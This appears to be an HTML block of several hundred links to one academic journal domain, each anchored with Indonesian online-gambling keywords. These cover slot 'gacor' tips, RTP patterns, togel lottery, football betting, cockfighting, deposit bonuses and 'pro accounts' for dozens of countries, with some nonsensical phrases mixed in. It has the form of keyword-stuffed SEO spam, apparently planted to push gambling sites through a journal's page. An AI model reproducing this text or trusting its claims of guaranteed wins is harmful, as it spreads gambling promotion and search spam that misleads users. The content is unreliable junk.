    <a href="https://journal.stiemb.ac.id/">slot gacor kita</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tepung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tips gacor paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kami bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor biasa aja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campusvirtual</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wins 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">treasures of aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">bonanza gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">pyramid bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">john hunter gacor</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">cq9 gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor siang</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sore</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">roma gacor</a>
    <a href="https://journal.stiemb.ac.id/">hari yang mantap</a>
    <a href="https://journal.stiemb.ac.id/">cuaca yang cerah</a>
    <a href="https://journal.stiemb.ac.id/">romania gacor</a>
    <a href="https://journal.stiemb.ac.id/">roma x gacor</a>
    <a href="https://journal.stiemb.ac.id/">koi gate gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot hot fruit gacor</a>
    <a href="https://journal.stiemb.ac.id/">fa cai shen gacor</a>
    <a href="https://journal.stiemb.ac.id/">weird science gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon treasure gacor</a>
    <a href="https://journal.stiemb.ac.id/">golden dragon gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hero gacor</a>
    <a href="https://journal.stiemb.ac.id/">power of thor gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny megaways gacor</a>
    <a href="https://journal.stiemb.ac.id/">zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">king cat gacor</a>
    <a href="https://journal.stiemb.ac.id/">rise of god gacor</a>
    <a href="https://journal.stiemb.ac.id/">victory wild gacor</a>
    <a href="https://journal.stiemb.ac.id/">gold rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">big win gacor</a>
    <a href="https://journal.stiemb.ac.id/">grand jackpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">jdb gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">bng gacor</a>
    <a href="https://journal.stiemb.ac.id/">playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">toptrend gacor</a>
    <a href="https://journal.stiemb.ac.id/">yggdrasil gacor</a>
    <a href="https://journal.stiemb.ac.id/">bbin gacor</a>
    <a href="https://journal.stiemb.ac.id/">onetrust gacor</a>
    <a href="https://journal.stiemb.ac.id/">evo play gacor</a>
    <a href="https://journal.stiemb.ac.id/">red tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">relax gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spribe gacor</a>
    <a href="https://journal.stiemb.ac.id/">live22 gacor</a>
    <a href="https://journal.stiemb.ac.id/">advantplay gacor</a>
    <a href="https://journal.stiemb.ac.id/">hacksaw gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp update gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp tertinggi gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp booster gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slow spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam prime time gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">4 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">5 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">beli free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">buyspin gacor</a>
    <a href="https://journal.stiemb.ac.id/">spin otomatis gacor</a>
    <a href="https://journal.stiemb.ac.id/">free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">harimau emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">prajurit samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja shadow gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">petualang barbarian gacor</a>
    <a href="https://journal.stiemb.ac.id/">pirate gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">viking power gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dengan winrate tertinggi hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info pola slot paling gacor yang wajib dicoba</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor mudah jackpot malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi game slot paling gacor tahun ini</a>
    <a href="https://journal.stiemb.ac.id/">kombinasi spin gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca rtp biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin gacor untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">analisa room slot biar cepat gacor</a>
    <a href="https://journal.stiemb.ac.id/">panduan lengkap main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam terbaik main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bets kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat dewa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full pattern</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil</a>
    <a href="https://journal.stiemb.ac.id/">olympus gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">olympus x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush jelly gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor update</a>
    <a href="https://journal.stiemb.ac.id/">starlight 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman auto gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass amazon gacor</a>
    <a href="https://journal.stiemb.ac.id/">wisdom of athena gacor</a>
    <a href="https://journal.stiemb.ac.id/">book of fallen gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor update</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot fiesta gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor malam</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways profit gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger super gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">mental gacor</a>
    <a href="https://journal.stiemb.ac.id/">tombstone rip gacor</a>
    <a href="https://journal.stiemb.ac.id/">deadwood gacor</a>
    <a href="https://journal.stiemb.ac.id/">san quentin gacor</a>
    <a href="https://journal.stiemb.ac.id/">fire in the hole gacor</a>
    <a href="https://journal.stiemb.ac.id/">walk of shame gacor</a>
    <a href="https://journal.stiemb.ac.id/">disturbed gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor 98%</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor siang ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor buyspin</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pagi</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor prime time</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor anime theme</a>
    <a href="https://journal.stiemb.ac.id/">scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">double scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">mega scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x250 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor mudah</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor cepat</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor super</a>
    <a href="https://journal.stiemb.ac.id/">macan emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga api gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">burung phoenix gacor</a>
    <a href="https://journal.stiemb.ac.id/">serigala malam gacor</a>
    <a href="https://journal.stiemb.ac.id/">samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi fortuna gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi keberuntungan gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">waifu gacor</a>
    <a href="https://journal.stiemb.ac.id/">shinobi gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">cara melihat pola biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">room terbaik biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik timing gacor</a>
    <a href="https://journal.stiemb.ac.id/">setting spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot paling gacor update</a>
    <a href="https://journal.stiemb.ac.id/">list game yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">SABUNG AYAM</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER APK</a>
    <a href="https://journal.stiemb.ac.id/">IDN SLOT</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER</a>
    <a href="https://journal.stiemb.ac.id/">SLOT88</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ASIA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR MALAM INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT THAILAND</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 88</a>
    <a href="https://journal.stiemb.ac.id/">TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">TOTO SLOT</a>
    <a href="https://journal.stiemb.ac.id/">TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERBESAR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL RESMI</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERPERCAYA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10000</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 10 BONUS 10</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 20 BONUS 20</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 50 BONUS 50</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 100 BONUS 100</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wso</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slotgopay</a>
    <a href="https://journal.stiemb.ac.id/">slotovo</a>
    <a href="https://journal.stiemb.ac.id/">linkslot</a>
    <a href="https://journal.stiemb.ac.id/">slotrtp</a>
    <a href="https://journal.stiemb.ac.id/">slotrezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">rezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">slotrejeki</a>
    <a href="https://journal.stiemb.ac.id/">totomacau</a>
    <a href="https://journal.stiemb.ac.id/">totomacau1</a>
    <a href="https://journal.stiemb.ac.id/">totomacau2</a>
    <a href="https://journal.stiemb.ac.id/">totomacau3</a>
    <a href="https://journal.stiemb.ac.id/">totomacau4</a>
    <a href="https://journal.stiemb.ac.id/">hongkongpools</a>
    <a href="https://journal.stiemb.ac.id/">sydneypools</a>
    <a href="https://journal.stiemb.ac.id/">singaporepools</a>
    <a href="https://journal.stiemb.ac.id/">datahk</a>
    <a href="https://journal.stiemb.ac.id/">dataslot</a>
    <a href="https://journal.stiemb.ac.id/">datasyd</a>
    <a href="https://journal.stiemb.ac.id/">datasgp</a>
    <a href="https://journal.stiemb.ac.id/">datasydney</a>
    <a href="https://journal.stiemb.ac.id/">turnamentslot</a>
    <a href="https://journal.stiemb.ac.id/">garansikekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bonus200</a>
    <a href="https://journal.stiemb.ac.id/">serverthailand</a>
    <a href="https://journal.stiemb.ac.id/">serverrusia</a>
    <a href="https://journal.stiemb.ac.id/">serverkamboja</a>
    <a href="https://journal.stiemb.ac.id/">servercambodia</a>
    <a href="https://journal.stiemb.ac.id/">serverphilipine</a>
    <a href="https://journal.stiemb.ac.id/">serverslot</a>
    <a href="https://journal.stiemb.ac.id/">servertogel</a>
    <a href="https://journal.stiemb.ac.id/">pulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa5000</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10ribu</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10000</a>
    <a href="https://journal.stiemb.ac.id/">oxplays</a>
    <a href="https://journal.stiemb.ac.id/">slot oxplay</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot glx</a>
    <a href="https://journal.stiemb.ac.id/">rtp rejeki</a>
    <a href="https://journal.stiemb.ac.id/">rejeki rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot princess</a>
    <a href="https://journal.stiemb.ac.id/">freechips</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idntoto</a>
    <a href="https://journal.stiemb.ac.id/">slot idnslot</a>
    <a href="https://journal.stiemb.ac.id/">slot idnsport</a>
    <a href="https://journal.stiemb.ac.id/">livescore</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bersatutoto</a>
    <a href="https://journal.stiemb.ac.id/">crystalslot</a>
    <a href="https://journal.stiemb.ac.id/">crystaltoto</a>
    <a href="https://journal.stiemb.ac.id/">polisislot</a>
    <a href="https://journal.stiemb.ac.id/">polisitogel</a>
    <a href="https://journal.stiemb.ac.id/">slot2024</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun jp</a>
    <a href="https://journal.stiemb.ac.id/">mudah maxween</a>
    <a href="https://journal.stiemb.ac.id/">gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">topbet4d</a>
    <a href="https://journal.stiemb.ac.id/">ladangtoto2</a>
    <a href="https://journal.stiemb.ac.id/">nukegaming</a>
    <a href="https://journal.stiemb.ac.id/">onixgaming</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">joker123</a>
    <a href="https://journal.stiemb.ac.id/">akun demo</a>
    <a href="https://journal.stiemb.ac.id/">idn slot</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun vip</a>
    <a href="https://journal.stiemb.ac.id/">anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">nowgoal</a>
    <a href="https://journal.stiemb.ac.id/">spbo</a>
    <a href="https://journal.stiemb.ac.id/">unogoal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro platinum</a>
    <a href="https://journal.stiemb.ac.id/">akun pro silver</a>
    <a href="https://journal.stiemb.ac.id/">akun pro gold</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun pro malaysia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun pro rusia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun pro taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vip</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bronze</a>
    <a href="https://journal.stiemb.ac.id/">akun pro filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro australia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro amerika</a>
    <a href="https://journal.stiemb.ac.id/">akun pro inggris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">akun pro macau</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jerman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro italy</a>
    <a href="https://journal.stiemb.ac.id/">akun pro turki</a>
    <a href="https://journal.stiemb.ac.id/">akun pro ukraina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wuhan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sydney</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sgp</a>
    <a href="https://journal.stiemb.ac.id/">akun pro japan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro cambodia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hk</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea utara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro seoul</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro beijing</a>
    <a href="https://journal.stiemb.ac.id/">akun pro shanghai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro nusantara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro indonesia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jakarta</a>
    <a href="https://journal.stiemb.ac.id/">akun pro surabaya</a>
    <a href="https://journal.stiemb.ac.id/">akun pro medan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro solo</a>
    <a href="https://journal.stiemb.ac.id/">akun pro prancis</a>
    <a href="https://journal.stiemb.ac.id/">akun pro roma</a>
    <a href="https://journal.stiemb.ac.id/">akun pro koi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spaceman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bandung</a>
    <a href="https://journal.stiemb.ac.id/">akun pro new zealand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jamaica</a>
    <a href="https://journal.stiemb.ac.id/">akun pro yaman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro irak</a>
    <a href="https://journal.stiemb.ac.id/">akun pro iran</a>
    <a href="https://journal.stiemb.ac.id/">akun pro palestina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro israel</a>
    <a href="https://journal.stiemb.ac.id/">akun pro dubai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wales</a>
    <a href="https://journal.stiemb.ac.id/">akun pro poland</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mexico</a>
    <a href="https://journal.stiemb.ac.id/">akun pro canada</a>
    <a href="https://journal.stiemb.ac.id/">akun pro argentina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro portugal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spanyol</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spain</a>
    <a href="https://journal.stiemb.ac.id/">akun pro real madrid</a>
    <a href="https://journal.stiemb.ac.id/">akun pro barcelona</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester united</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester city</a>
    <a href="https://journal.stiemb.ac.id/">akun pro liverpool</a>
